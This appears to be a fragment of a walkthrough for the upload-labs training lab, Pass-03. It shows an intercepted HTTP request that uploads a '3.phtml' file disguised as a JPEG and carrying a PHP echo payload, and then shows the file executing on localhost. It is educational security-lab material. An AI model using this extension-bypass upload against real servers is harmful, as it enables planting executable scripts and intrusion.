 POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------83953683
Content-Length: 297
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------83953683
Content-Disposition: form-data; name="upload_file"; filename="3.phtml"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------83953683
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------83953683--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFil
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3.phtml" width="250px" /> </div>
</li>
https://fuping.site
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/3.phtml
pwn